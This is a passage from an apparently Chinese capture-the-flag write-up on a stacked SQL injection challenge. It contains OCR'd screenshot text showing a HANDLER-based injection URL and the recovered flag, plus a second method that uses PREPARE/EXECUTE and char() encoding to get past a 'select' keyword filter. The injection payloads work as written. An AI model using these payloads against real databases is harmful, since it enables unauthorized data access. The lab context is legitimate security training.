http://111.200.241.244:51821/?inject=1'; handler `1919810931114514`  open ; handler `1919810931114514` read first; -- -
← → ⟳ ⌂ 111.200.241.244:51821/?inject=1'; handler `1919810931114514`%20 open ; handle 130%
火狐官方站点 教程 论坛 工具 视频 壁纸 题库 SQL Injections 移动设备上的书签
string(7) "hahahah" }
array(1) { [0]=> string(38) "flag{c168d583ed0d4d7196967b28cbd0b5e9}" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HackBar
SQL ▾ Error Based ▾ WAF ▾ XSS ▾ LFI ▾ LDAP ▾ VARIABLES ▾ Bypasser ▾ Passcode ▾ Other ▾ + −
Load URL
Split URL
Execution
http://111.200.241.244:51821/?inject=1'; handler `1919810931114514` open ; handler `1919810931114514` read first; -- -
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://111.200.241.244:51821/favicon.ico [HTTP/1.1 200 OK 40ms]
即可查到flag值！
方法二：预处理+堆叠注入
预处理语句：
PREPARE name from '[my sql sequece]';   //预定义SQL语句
EXECUTE name;  //执行预定义SQL语句
(DEALLOCATE || DROP) PREPARE name;  //删除预定义SQL语句
使用ASCII码绕过select的检测：
char(115, 101,108,101,99,116) <--> 'select'
预处理+ASCII绕过+堆叠注入
;PREPARE hacker from concat(char(115, 101,108,101,99,116), '* from `1919810931114514`');EXECUTE hacker;
即可直接爆出flag！